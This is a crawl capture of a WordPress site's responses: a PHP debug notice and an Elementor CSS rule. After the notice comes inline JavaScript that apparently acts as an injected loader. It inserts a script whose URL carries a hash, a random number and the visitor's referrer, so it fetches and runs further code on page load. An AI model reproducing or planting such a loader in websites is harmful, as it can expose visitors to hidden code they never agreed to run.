

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wtzdt.pl/?d05ffc6358cfe8ae2414324192ecae1d&ver=6.9
body_size: 397
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>astra-sites</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/users/nexttech/public_html/wtzdt.pl/wp-includes/functions.php</b> on line <b>6132</b><br />
	(function() {
	var ref;
    var po = document.createElement('script');
    po.type = 'text/javascript';
    po.async = true;
    if(document.referrer.length == 0) {ref = 'undefined';} else {ref = document.referrer;}
    po.src = '?29db7688e49032c8d8144a1b4f456c7f' + '&' + Math.floor(Math.random() * 100000) + '&' + ref;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(po, s);
  })();
	

--- FILE ---
content_type: text/css
request_url: https://wtzdt.pl/wp-content/uploads/elementor/css/post-2120.css?ver=1668597129
body_size: -11
content:
.elementor-2120 .elementor-element.elementor-element-14653a5{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-2120 .elementor-element.elementor-element-14653a5 .e-gallery-item:hover .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}